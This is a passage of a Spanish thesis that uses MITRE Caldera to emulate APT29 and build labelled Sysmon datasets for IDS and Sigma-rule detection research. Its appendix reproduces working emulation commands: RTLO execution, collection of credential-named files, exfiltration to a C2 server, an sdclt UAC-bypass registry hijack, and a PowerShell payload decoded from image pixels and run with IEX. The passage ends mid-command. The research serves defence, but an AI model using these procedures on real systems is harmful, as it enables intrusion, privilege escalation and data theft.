Inicialmente, al igual que con el análisis de red, se utiliza el reporte ofrecido por Caldera iterando por cada habilidad ejecutada. Posteriormente, se extraen las marcas de tiempo de inicio y fin de la habilidad y se crea una lista vacía de identificadores de proceso (PID) a la cual se añadirá el PID del proceso asociado a la habilidad contenido en el reporte. Seguido, de forma recursiva se itera sobre la lista de PID y la lista de logs en busca de aquellos que se encuentren dentro del marco temporal de dicha habilidad y tengan relación con el PID de ésta, en caso positivo, se añadira dicho log a una lista de procesados conteniendo la TTP asociada y se eliminará de la lista original, para reducir el numero de iteraciones en siguientes habilidades. Además, existen algunos eventos de Sysmon como por ejemplo el ID 1, creación de procesos, que registran un identificador de proceso a mayores como es el del proceso padre (PPID). En caso de que el log analizado se encuentre dentro del marco temporal de la habilidad y el PID o el PPID coincida con el de ésta, además de añadir el log a la lista de procesados, se añadirá el otro identificador de proceso a la lista de PID para que de forma recursiva, en la siguiente iteración, se busquen logs asociados a ese PID y que pertenezcan a la misma habilidad. De esta forma el análisis consigue extraer todos los eventos maliciosos dentro de la jerarquía de procesos del sistema. El siguiente código muestra este funcionamiento anteriormente descrito.

```
1 def initial_classification(log_array, report_file)
2     processed_logs = []
3     agent_name = report_file['host_group']['paw']
4     other_id = [3, 5, 11, 12, 13, 22]
5     for step in report_file['steps'][agent_name]['steps'][:-1]:
6         malicious_pid = []
7         start_time = datetime.strptime(step['agent_reported_time'],
8             → "%Y-%m-%dT%H:%M:%SZ")
9         end_time = datetime.strptime(step['run'], "%Y-%m-%dT%H:%M:%SZ")
10        malicious_pid.append(step['pid'])
```

```
10     label = step['attack']['technique_id']
11     print(start_time, end_time, label)
12     for pid in malicious_pid:
13         for log in log_array:
14
15             log_time =
16                 ↪ datetime.strptime(log['EventData']['UtcTime'],
17                 ↪ "%Y-%m-%d %H:%M:%S.%f")
18             event_id = log['System']['EventID']
19             data = log['EventData']
20             if(event_id == 1 and checkTime(start_time, end_time,
21                 ↪ log_time)):
22                 if(data['ProcessId'] == pid):
23                     malicious_pid.append(data['ParentProcessId'])
24                     processed_logs.append((log, label))
25                     log_array.remove(log)
26                     print(log_time, pid, event_id)
27                 elif(data['ParentProcessId'] == pid):
28                     malicious_pid.append(data['ProcessId'])
29                     processed_logs.append((log, label))
30                     log_array.remove(log)
31                     print(log_time, pid, event_id)
32             if(event_id == 8 and checkTime(start_time, end_time,
33                 ↪ log_time)):
34                 if(data['SourceProcessId'] == pid):
35                     malicious_pid.append(data['TargetProcessId'])
36                     processed_logs.append((log, label))
37                     log_array.remove(log)
38                     print(log_time, pid, event_id)
39                 elif(data['TargetProcessId'] == pid):
40                     malicious_pid.append(data['SourceProcessId'])
41                     processed_logs.append((log, label))
42                     log_array.remove(log)
43                     print(log_time, pid, event_id)
44             if(event_id in other_id and checkTime(start_time,
45                 ↪ end_time, log_time)):
46                 if(data['ProcessId'] == pid):
47                     processed_logs.append((log, label))
48                     log_array.remove(log)
49                     print(log_time, pid, event_id)
```

```
45 return processed_logs, log_array
```

Posteriormente, se inicia una búsqueda del ejecutable del agente en cualquier campo del registro. En caso de encontrarlo, se añade a la lista de procesados con la etiqueta T1071.001³ que indica comunicación de C2. Además, se añaden los PID encontrados en dichos registros para incluir los logs asociados a estos PID como maliciosos con la misma etiqueta mencionada anteriormente. Finalmente, se aplica la etiqueta *Benign* sobre los logs restantes ya que se considera que no tienen que ver con la operación ejecutada por Caldera. En el siguiente fragmento de código se puede ver como se ha implementado esta clasificación.

```
1 def final_classification(log_array, processed_logs)
2     new_pid = []
3     label = "T1071.001"
4     agent_name = log['host_group']['exe_name']
5     for log in log_array:
6         if (check_agent(log, agent_name)):
7             if(log['Event']['System']['EventID'] == 1):
8                 new_pid.append(log['EventData']['ProcessId'])
9                 new_pid.append(log['EventData']['ParentProcessId'])
10                processed_logs.append((log, label))
11                log_array.remove(log)
12            elif(log['Event']['System']['EventID'] == 8):
13                new_pid.append(log['EventData']['SourceProcessId'])
14                new_pid.append(log['EventData']['TargetProcessId'])
15                processed_logs.append((log, label))
16                log_array.remove(log)
17            else:
18                new_pid.append(log['EventData']['ProcessId'])
19                processed_logs.append((log, label))
20                log_array.remove(log)
21        for pid in set(new_pid):
22            for log in log_array:
23                event_id = log['Event']['System']['EventID']
24                if(event_id != 4 and event_id != 225 and event_id != 1 and
25                    ↪ event_id != 8):
26                    if(log['EventData']['ProcessId'] == pid):
27                        print(pid, event_id,
28                            ↪ log['EventData']['ProcessId'])
29                        processed_logs.append((log, label))
```

³<https://attack.mitre.org/versions/v15/techniques/T1071/001/>

```
28         log_array.remove(log)
29     for log in log_array:
30         label = "Benign"
31         processed_logs.append((log, label))
32     return processed_logs
```

Finalmente, se generará un fichero CSV que contiene la información esencial de cada registro además de la TTP asociada. El siguiente código muestra como se genera el *dataset* para los logs de sistema.

```
1 def generate_dataset(processed_logs, file_path):
2     max_fields = 0
3     for log, label in processed_logs:
4         event_data = log['Event']['EventData']
5         max_fields = max(max_fields, len(event_data))
6     with open(file_path, 'w', newline='') as csvfile:
7         writer = csv.writer(csvfile)
8         for log, label in processed_logs:
9             event_id = log['Event']['System']['EventID']
10            event_data = log['Event']['EventData']
11            data_with_padding = [label, event_id]
12            for data in event_data:
13                data_with_padding.append(event_data[data])
14            for i in range(max_fields - len(data_with_padding) + 2):
15                data_with_padding.append(0)
16            writer.writerow(data_with_padding)
```

6.3. Modelo de detección

Se ha escogido como modelo de detección las *Sigma rules* para detectar las TTPs en los logs de Sysmon debido a su versatilidad y capacidad de estandarización en la detección de amenazas.

Las *Sigma rules* son un estándar abierto de para la creación de reglas de detección de amenazas en sistemas IDS. Además, están diseñadas para ser independientes de la plataforma y permiten definir patrones de eventos sospechosos o maliciosos en un formato sencillo y legible [55]. *Sigma* se enfoca en proporcionar una manera universal de describir lo que se debe buscar en los datos de

registro, facilitando la detección de amenazas en diferentes herramientas y entornos [52], [55]. Las *Sigma rules* están escritas en YAML y cada regla típica incluye campos como:

1. **Título:** Una breve descripción de la regla.
2. **ID:** Un identificador único para la regla.
3. **Descripción:** Una explicación más detallada de lo que la regla busca detectar.
4. **Autor:** El creador de la regla.
5. **Fuente de log:** El origen de los datos de registro a los que se aplica la regla, por ejemplo, sysmon, firewall, etc.
6. **Detección:** Los criterios específicos que deben cumplirse para activar la regla.
7. **Nivel:** La severidad de la alerta, por ejemplo, bajo, medio o alto.

La combinación de *Sigma rules* con Sysmon tiene una gran importancia ya que permite una detección consistente y eficaz gracias a la versatilidad de implementar patrones de comportamiento malicioso que Sysmon es capaz de detectar. Además, como son un estándar abierto, pueden ser compartidas y utilizadas por la comunidad de seguridad, lo que facilita la colaboración y el intercambio de conocimientos sobre la detección de amenazas, algo similar a lo que ocurre con la ciberinteligencia de amenazas. La integración de *Sigma rules* con Sysmon junto a otras herramientas como los IDS, permite la automatización de la detección y respuesta de a amenazas, esto es debido a que con reglas bien definidas, los patrones son detectados y alertados con mayor precisión.

6.4. Prueba de concepto

Para poder probar que los logs clasificados anteriormente son de calidad y realmente contienen TTPs que pueden ser detectados mediante el uso de *Sigma rules* se va a utilizar la herramienta SysmonHunter⁴. Esta herramienta, desarrollada por Baron Pan, fue presentada una de las conferencias de ciberseguridad con más renombre, la BlackHat USA.

SysmonHunter se enfoca en automatizar y simplificar el proceso de detección de amenazas, proporcionando una interfaz eficiente para examinar los datos de logs y aplicar reglas de detección de amenazas, como las *Sigma rules*.

⁴<https://github.com/baronpan/SysmonHunter/tree/master>

Para poder ejecutar esta herramienta, se necesitan 2 cosas, el fichero de log y un fichero que defina las reglas de detección. Para esto último, se van a utilizar las reglas ya definidas por la herramienta, así como algunas que proporciona la comunidad y se encuentran en el propio GitHub de Sigma⁵. Como se ha mencionado anteriormente, una de las cualidades más importantes de las *Sigma rules* es que es un estándar abierto y por tanto, es realmente sencillo encontrar reglas escritas por la comunidad o estudios realizados de como desarrollar estos indicadores de comportamiento [24]. Además, como APT29 es un grupo altamente activo, los profesionales de la seguridad están constantemente actualizado las reglas para tratar de mejorar la detección en fases tempranas [55].

SysmonHunter, además de mostrar los datos mediante una interfaz gráfica, permite descargar las detecciones en formato CSV. Para poder evaluar la calidad de los datos, se van a comparar la clasificación del *dataset* generado anteriormente con este fichero de detecciones.

La Figura 6.1 muestra de forma gráfica los aciertos y fallos de las detecciones en las diferentes TTP que se encuentran en el *dataset*. Además se puede observar que los datos contenidos en la clasificación llevada acabo durante este capítulo es de bastante calidad, ya que en total, SysmonHunter ha logrado obtener un 86.65% de acierto. Cabe destacar que no se quiere evaluar el comportamiento de esta herramienta, lo que realmente interesa tras esta prueba de concepto, son esos logs que forman el 13.35% que no ha sido detectado. Gracias a la clasificación realizada anteriormente, se dispone de aquellos logs no han logrado ser detectados y se pueden desarrollar medidas de detección como generar nuevas reglas o modificar las actuales para tratar de detectar los eventos que tras la evaluación no lo han sido.




Figura 6.1: Aciertos/Fallos en las detecciones de SysmonHunter

⁵<https://github.com/SigmaHQ/sigma>

Capítulo 7

Conclusión

7.1. Resultados

El objetivo de este trabajo era demostrar que se puede utilizar MITRE Caldera para generar datos lo suficientemente descriptivos para que ayudasen a mejorar la detección de TTP en los IDS (ver Sección 1.3). Los resultados presentados en el trabajo sugieren que Caldera es adecuado para este propósito.

Gracias al plugin EMU de Caldera se emuló al adversario APT29 atacando un host de un res empresarial simulada en un entorno de pruebas. Posteriormente, se guardó el tráfico de red y los registros de sistema generados durante la emulación. En estos logs se encontraban tanto las actividades relacionadas con los ataques así como el comportamiento benigno de fondo. Después, ambos ficheros de logs fueron procesados cada uno a su manera para demostrar que el plan de emulación de APT29 llevado a cabo mediante Caldera, había generado con éxito tráfico y eventos relacionados con las TTP utilizadas por este adversario. Finalmente, en el caso de las detecciones en red, un modelo de ML fue entrenado para predecir las TTP correspondientes de un conjunto balanceado de menor dimensión que el *dataset* original. En el caso de las detecciones de sistema, se utilizaron reglas Sigma combinadas con una herramienta para verificar las detecciones de TTP de los eventos de sistema.

Según los resultados de este trabajo, se puede concluir que sí, Caldera puede utilizarse para generar un conjunto de datos de comportamiento APT con etiquetas de grano fino como las TTP y que además ayuden a mejorar la detección de TTP en IDS. Se puede generar y utilizar el *dataset* en modelos de ML más complejos implementados en IDS para reconocer TTP en el tráfico de red así como desarrollar nuevas reglas Sigma para detectar de forma más rápida cualquier comportamiento malicioso en el sistema.

7.2. Limitaciones en la investigación

A pesar de que el trabajo demuestra la viabilidad de usar MITRE Caldera para generar datos descriptivos que mejoren la detección de TTP en IDS, existen algunas limitaciones que cabe destacar.

El trabajo se centra en la emulación de un solo adversario, APT29, y un único tipo de ataque. Por tanto la generalización de los resultados a otros adversarios u otro tipo de ataques no esta probada. En base a esto, los datos generados contienen la emulación de un ataque en específico, lo que introduce sesgos en la representación de las TTP reales. Además, la validación de la eficacia se ha realizado sobre el mismo conjunto de datos recopilados de la emulación por falta de una validación externa, es decir, se desconoce la generalización del modelo bajo un entorno real. Por otro lado, la integración de estos resultados en IDS reales requiere de adaptaciones y ajustes adicionales, dependiendo de las características del sistema IDS. También hay que destacar que el rendimiento del trabajo se ha visto afectado por las limitaciones del entorno de pruebas ya que estaba montado sobre VirtualBox. Esto hizo que se consumiera una cantidad significativa de RAM impidiendo la creación de una infraestructura de pruebas más compleja y realista.

En general, el trabajo ofrece una base prometedora para la generación de datos de comportamiento APT para mejorar la detección de IDS. Sin embargo, es importante tener en cuenta las limitaciones mencionadas para una correcta interpretación de los resultados.

7.3. Trabajo futuro

Teniendo en cuenta las limitaciones mencionadas anteriormente, se proponen una serie de líneas de investigación futura para fortalecer la detección de TTP en IDS mediante la generación de datos con Caldera.

Se puede trabajar en ampliar el abanico de amenazas emulando ataques de mayor complejidad. Por medio de hipervisores de mayor rendimiento , como Proxmox Virtual Environment o VMware vSphere, incorporar escenarios de ataque más sofisticados que involucren múltiples adversarios y considerar ataques emergentes para mantener la relevancia del conjunto de datos. También se puede incorporar muestras de malware real y su comportamiento para enriquecer el valor del *dataset*. Esto puede llevarse a cabo mediante colaboraciones con empresas y equipos de Red Team para obtener acceso a planes de emulación de ataques reales y actualizados. También se puede integrar con datos provenientes de *honeypots*, sistemas de seguridad o fuentes de inteligencia de amenazas.

A sí mismo, se podría investigar el desarrollo de una interfaz u herramientas, como APIs, que permitan facilitar la integración de los resultados y modelos de ML en diferentes sistemas IDS.

Se podría trabajar en optimizar los modelos de ML y las técnicas de detección para minimizar el impacto en el rendimiento y la latencia de los IDS. Esto podría realizarse mediante soluciones escalables para permitir una actualización continua de los conjuntos de datos a medida que evolucionan las amenazas.

También, se podría establecer una plataforma abierta que almacene y gestione conjuntos de datos de ataques reales, herramientas de emulación y modelos de ML relacionados con TTP. Además, esto se vería beneficiado estableciendo canales de comunicación y colaboración entre investigadores, profesionales de la seguridad y organizadores para compartir conocimiento y experiencia para la generación de inteligencia de amenazas.

Apéndice A

Configuraciones

A.1. Dockerfile de Caldera

```
1 FROM ubuntu:23.04
2 SHELL ["/bin/bash", "-c"]
3
4 ARG TZ="UTC"
5 RUN ln -snf /usr/share/zoneinfo/$TZ /etc/localtime && \
6     echo $TZ > /etc/timezone
7
8 WORKDIR /usr/src/app
9
10 # Make sure user cloned caldera recursively before installing anything.
11 ADD . .
12 RUN if [ -z "$(ls plugins/stockpile)" ]; then echo "stockpile plugin not downloaded - please
13     ensure you recursively cloned the caldera git repository and try again."; exit 1; fi
14
15 RUN apt-get update && \
16     apt-get -y install python3 python3-pip python3-venv git curl golang-go
17
18 #WIN_BUILD is used to enable windows build in sandcat plugin
19 ARG WIN_BUILD=false
20 RUN if [ "$WIN_BUILD" = "true" ] ; then apt-get -y install mingw-w64; fi
21
22 # Set up python virtualenv
23 ENV VIRTUAL_ENV=/opt/venv/caldera
24 RUN python3 -m venv $VIRTUAL_ENV
25 ENV PATH="$VIRTUAL_ENV/bin:$PATH"
26
27 # Install pip requirements
28 RUN pip3 install --no-cache-dir -r requirements.txt
29
30 # Set up config file and disable atomic by default
31 RUN python3 -c "import app; import app.utility.config_generator; app.utility.config_generator.
32     ensure_local_config();" ; \
33     sed -i '/\- atomic/d' conf/local.yml;
34
35 # Compile default sandcat agent binaries, which will download basic golang dependencies.
```

A.1. DOCKERFILE DE CALDERA

```
35
36 # Install Go dependencies
37 WORKDIR /usr/src/app/plugins/sandcat/gocat
38 RUN go mod tidy && go mod download
39
40 WORKDIR /usr/src/app/plugins/sandcat
41
42 # Fix line ending error that can be caused by cloning the project in a Windows environment
43 RUN if [ "$WIN_BUILD" = "true" ] ; then cp ./update-agents.sh ./update-agents-copy.sh; fi
44 RUN if [ "$WIN_BUILD" = "true" ] ; then tr -d '\15\32' < ./update-agents-copy.sh > ./update-
  agents.sh; fi
45 RUN if [ "$WIN_BUILD" = "true" ] ; then rm ./update-agents-copy.sh; fi
46
47 RUN ./update-agents.sh
48
49 # Check if we can compile the sandcat extensions, which will download golang dependencies for
  agent extensions
50 RUN mkdir /tmp/gocatextensionstest
51
52 RUN cp -R ./gocat /tmp/gocatextensionstest/gocat
53 RUN cp -R ./gocat-extensions/* /tmp/gocatextensionstest/gocat/
54
55 RUN cp ./update-agents.sh /tmp/gocatextensionstest/update-agents.sh
56
57 WORKDIR /tmp/gocatextensionstest
58
59 RUN mkdir /tmp/gocatextensionstest/payloads
60
61 RUN ./update-agents.sh
62
63 # Clone atomic red team repo for the atomic plugin
64 RUN if [ ! -d "/usr/src/app/plugins/atomic/data/atomic-red-team" ]; then \
65     git clone --depth 1 https://github.com/redcanaryco/atomic-red-team.git \
66     /usr/src/app/plugins/atomic/data/atomic-red-team; \
67 fi
68
69 WORKDIR /usr/src/app/plugins/emu
70
71 # If emu is enabled, complete necessary installation steps
72 RUN if [ $(grep -c "\- emu" ../../conf/local.yml) ]; then \
73     apt-get -y install zlib1g unzip; \
74     pip3 install -r requirements.txt; \
75     ./download_payloads.sh; \
76 fi
77
78 WORKDIR /usr/src/app/plugins/human
79
80 # If emu is enabled, complete necessary installation steps
81 RUN if [ $(grep -c "\- human" ../../conf/local.yml) ]; then \
82     pip3 install -r requirements.txt; \
83 fi
84
85 WORKDIR /usr/src/app
86
87 # Install Node.js, npm, and other build VueJS front-end
88 RUN apt-get update && \
89     apt-get install -y nodejs npm && \
90     # Directly use npm to install dependencies and build the application
91     (cd plugins/magma && npm install) && \
```



```

92 (cd plugins/magma && npm run build) && \
93 # Remove Node.js, npm, and other unnecessary packages
94 apt-get remove -y nodejs npm && \
95 apt-get autoremove -y && \
96 apt-get clean && \
97 rm -rf /var/lib/apt/lists/* /tmp/* /var/tmp/*
98
99 WORKDIR /usr/src/app
100
101 # Default HTTP port for web interface and agent beacons over HTTP
102 EXPOSE 8888
103
104 # Default HTTPS port for web interface and agent beacons over HTTPS (requires SSL plugin to be
    enabled)
105 EXPOSE 8443
106
107 # TCP and UDP contact ports
108 EXPOSE 7010
109 EXPOSE 7011/udp
110
111 # Websocket contact port
112 EXPOSE 7012
113
114 # Default port to listen for DNS requests for DNS tunneling C2 channel
115 EXPOSE 8853
116
117 # Default port to listen for SSH tunneling requests
118 EXPOSE 8022
119
120 # Default FTP port for FTP C2 channel
121 EXPOSE 2222
122
123 ENTRYPOINT ["python3", "server.py"]

```

Anexo A.1: Fichero Dockerfile de Caldera [48]

A.2. Configuración APT29 Escenario 1

```

1 # APT29-Day1.A.yaml - CALDERA and Atomic style TTPs
2
3 - emulation_plan_details:
4   id: 8d3c142e-9d26-42e3-ad78-b3841373a789
5   adversary_name: APT29 Day 1.A
6   adversary_description: APT29 is a threat group that has been attributed to the Russian
    government who have been in operation since at least 2008. This group reportedly compromised
    the Democratic National Committee starting in the summer of 2015. This adversary models
    scenario Day 1.A of the APT29.
7   attack_version: 8.1
8   format_version: 1.0
9
10 # Step 1 - Initial Breach
11
12 - id: 571845f6-b75c-4b9d-a666-a78f7827261f
13   name: RTLO Start Sandcat
14   description: Perform RTLO technique with SANDCAT
15   tactic: execution

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
16 technique:
17   attack_id: T1036.002
18   name: "Masquerading: Right-to-Left Override"
19   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2019/10/15163405/CosmicDuke.pdf"
20   procedure_group: procedure_execution
21   procedure_step: "1.A"
22   platforms:
23     windows:
24       psh , pwsh:
25         command: |
26           Sleep 3;
27           $bin = Get-ChildItem *cod*scr*;
28           $arguments = '-server "#{server}" -group "rtlo_group"';
29           start-process -WindowStyle Hidden $bin.FullName.toString() -ArgumentList $arguments;
30
31           if ($?) {
32             write-host "Successfully completed RTLO execution. A new agent should appear";
33             exit 0;
34
35           } else {
36             write-host "Failure of RTLO execution.";
37             exit 1;
38           }
39       payloads:
40         - cod.3aka3.scr
41
42   input_arguments:
43     server:
44       description: IP or Hostname of server
45       type: string
46       default: 192.0.2.10
47
48   executors:
49     - name: powershell
50       command: |
51         Sleep 3;
52         $bin = Get-ChildItem *cod*scr*;
53         $arguments = '-server "#{server}" -group "rtlo_group"';
54         start-process -WindowStyle Hidden $bin.FullName.toString() -ArgumentList $arguments;
55
56         if ($?) {
57           write-host "Successfully completed RTLO execution. A new agent should appear";
58           exit 0;
59
60         } else {
61           write-host "Failure of RTLO execution.";
62           exit 1;
63         }
64
65 - id: a5daa530-c640-49bc-aa54-6808789a684a
66   name: PowerShell
67   description: Spawn powershell.exe from cmd.exe
68   tactic: execution
69   technique:
70     attack_id: T1059.001
71     name: "Command and Scripting Interpreter: PowerShell"
72     cti_source: "https://securelist.com/the-cozyduke-apt/69731/"
73     procedure_group: procedure_execution
```

```

74 procedure_step: "1.B"
75 platforms:
76   windows:
77     cmd:
78       command: |
79         powershell.exe;
80         if ($?) {
81           write-host "[*] PowerShell successfully spawned";
82           exit 0;
83         }
84
85 executors:
86 - name: command_prompt
87   command: |
88     powershell.exe;
89     if ($?) {
90       write-host "[*] PowerShell successfully spawned";
91       exit 0;
92     }
93
94 # Step 2 - Rapid Collection and Exfiltration
95
96 - id: 5692da31-3586-4e4f-8f07-5750070c730b
97   name: Automated Collection
98   description: Execute PowerShell from cmd.exe to collect and compress files of specific
99     extensions.
100   tactic: collection
101   technique:
102     attack_id: T1119
103     name: "Automated Collection"
104   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
105     Secure_Dukes_Whitepaper.pdf"
106   procedure_group: procedure_collection
107   procedure_step: "2.A"
108   platforms:
109     windows:
110       psh,pwsh:
111         command: |
112           $env:APPDATA;$files=ChildItem -Path $env:USERPROFILE\ -Include *.doc,*.xps,*.xls,*.ppt,*.pps
113             ,*.pps,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*.zip,*.rar,*.docx,*.url,*.xlsx,*.pptx,*.
114             ppsx,*.pst,*.ost,*psw*,*pass*,*login*,*admin*,*sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse
115             -ErrorAction SilentlyContinue | Select -ExpandProperty FullName; Compress-Archive -
116             LiteralPath $files -CompressionLevel Optimal -DestinationPath $env:APPDATA\Draft.Zip -Force
117
118 executors:
119 - name: powershell
120   command: |
121     $env:APPDATA;$files=ChildItem -Path $env:USERPROFILE\ -Include *.doc,*.xps,*.xls,*.ppt,*.pps
122       ,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*.zip,*.rar,*.docx,*.url,*.xlsx,*.pptx,*.ppsx,*.
123       pst,*.ost,*psw*,*pass*,*login*,*admin*,*sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse -
124       ErrorAction SilentlyContinue | Select -ExpandProperty FullName; Compress-Archive -LiteralPath
125       $files -CompressionLevel Optimal -DestinationPath $env:APPDATA\Draft.Zip -Force
126
127 - id: 68e209dd-f354-4adc-8bc6-e85a3e55a7f4
128   name: Data from staged fileand Exfiltration over C2 Channel
129   description: Copy a target file from a remote file share through the existing C2 channel
130   tactic: exfiltration
131   technique:
132     attack_id: T1041

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
123     name: "Exfiltration Over Command and Control Channel"
124 cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
Secure_Dukes_Whitepaper.pdf"
125 procedure_group: procedure_exfiltration
126 procedure_step: "2.B"
127 platforms:
128     windows:
129         psh , pwsh:
130             command: |
131                 Import-Module .\upload.ps1 -Verbose -Force;
132                 Invoke-MultipartFormDataUpload -InFile "C:\Users\#{profile_user}\AppData\Roaming\Draft.
zip" -Uri "#{server}/file/upload";
133         payloads:
134             - upload.ps1
135
136 input_arguments:
137     profile_user:
138         description: Name of profile user
139         type: string
140         default: Administrator
141
142     server:
143         description: IP or Hostname of server
144         type: string
145         default: 192.0.2.10
146
147 executors:
148     - name: powershell
149         command: |
150             Import-Module .\upload.ps1 -Verbose -Force;
151             Invoke-MultipartFormDataUpload -InFile "C:\Users\#{profile_user}\AppData\Roaming\Draft.zip"
-Uri "#{server}/file/upload";
152
153 # Step 3 - Deploy Stealth Toolkit
154
155 - id: 68b588bc-002a-42dc-bac7-9189f944065b
156 name: Staging monkey PNG
157 description: Staging PNG for Lateral Movement
158 tactic: defensive-evasion
159 technique:
160     attack_id: T1036.005
161     name: "Masquerading: Match Legitimate Name or Location"
162 cti_source: "https://www.slideshare.net/MatthewDunwoody1/no-easy-breach-derby-con-2016"
163 procedure_group: procedure_def_evasion
164 procedure_step: "3.A"
165 platforms:
166     windows:
167         psh , pwsh:
168             command: |
169                 $username=#{profile_user}";
170                 if ( $(test-path -path "C:\Users\$username\Downloads\monkey.png") -eq $false ) {
171                     copy-item monkey.png -Destination "C:\Users\$username\Downloads\\" -Force;
172                     if ($? -eq $True) {
173                         write-host "[+] Successfully copied monkey.png!";
174                         get-childitem -path "C:\Users\$username\Downloads\\";
175                         exit 0;
176                     } else {
177                         write-host "[+] Failed to copy monkey.png.";
178                         exit 1;
```

```

179     }
180
181     } else {
182         write-host "[*] monkey.png already exists within C:\users\$username\Downloads..."
183     }
184     payloads:
185     - monkey.png
186
187     input_arguments:
188     profile_user:
189     description: Name of profile user
190     type: string
191     default: Administrator
192
193     executors:
194     - name: powershell
195     command: |
196         $username="#{profile_user}";
197         if ( $(test-path -path "C:\Users\$username\Downloads\monkey.png") -eq $false ) {
198             copy-item monkey.png -Destination "C:\Users\$username\Downloads\\" -Force;
199             if ($? -eq $True) {
200                 write-host "[+] Successfully copied monkey.png!";
201                 get-childitem -path "C:\Users\$username\Downloads\\";
202                 exit 0;
203             } else {
204                 write-host "[+] Failed to copy monkey.png.";
205                 exit 1;
206             }
207
208     - id: 89e9dffa-8836-4672-8cf3-bebd006d2a2b
209     name: UAC Bypass via Backup Utility
210     description: Modify registry values of sdclt to bypass UAC
211     tactic: privilege-escalation
212     technique:
213     attack_id: T1548.002
214     name: "Abuse Elevation Control Mechanism: Bypass User Account Control"
215     cti_source: "https://www.slideshare.net/MatthewDunwoody1/no-easy-breach-derby-con-2016"
216     procedure_group: procedure_privesc
217     procedure_step: "3.B"
218     platforms:
219     windows:
220     psh , pwsh:
221     command: |
222         if (!(test-path -path $env:windir\system32\sdclt.exe)) {
223             write-host "[!] sdclt.exe was not found on this host.";
224             exit 1;
225         }
226         New-Item -Path HKCU:\Software\Classes -Name Folder -Force;
227         New-Item -Path HKCU:\Software\Classes\Folder -Name shell -Force;
228         New-Item -Path HKCU:\Software\Classes\Folder\shell -Name open -Force;
229         New-Item -Path HKCU:\Software\Classes\Folder\shell\open -Name command -Force;
230
231         $username="#{profile_user}";
232         $payload='powershell.exe -noni -noexit -ep bypass -window hidden -c "sal a New-Object;
Add-Type -AssemblyName "System.Drawing"; $g=a System.Drawing.Bitmap("C:\Users\$(($username)\
Downloads\monkey.png");$o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x in(0..639)){$p=
$g.GetPixel($x,$i);$o[$i*640+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))};$g.
Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..3932]))"';
233

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
234     Set-ItemProperty -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Name "(
Default)" -Value $payload -Force;
235     Set-ItemProperty -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Name "
DelegateExecute" -Value "" -Force;
236
237     cmd.exe /c sdclt.exe;
238     cmd.exe /c powershell.exe;
239
240 input_arguments:
241   profile_user:
242     description: Name of profile user
243     type: string
244     default: Administrator
245
246 executors:
247 - name: powershell
248   command: |
249     if (!(test-path -path $env:windir\system32\sdclt.exe)) {
250       write-host "[!] sdclt.exe was not found on this host.";
251       exit 1;
252     }
253     New-Item -Path HKCU:\Software\Classes -Name Folder -Force;
254     New-Item -Path HKCU:\Software\Classes\Folder -Name shell -Force;
255     New-Item -Path HKCU:\Software\Classes\Folder\shell -Name open -Force;
256     New-Item -Path HKCU:\Software\Classes\Folder\shell\open -Name command -Force;
257
258     $username="#{profile_user}";
259     $payload='powershell.exe -noni -noexit -ep bypass -window hidden -c "sal a New-Object;Add-
Type -AssemblyName "System.Drawing"; $g=a System.Drawing.Bitmap("C:\Users\$(($username)\
Downloads\monkey.png"); $o=a Byte[] 4480;for($i=0; $i -le 6; $i++){foreach($x in(0..639)){$p=
$g.GetPixel($x,$i); $o[$i*640+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band15))}; $g.
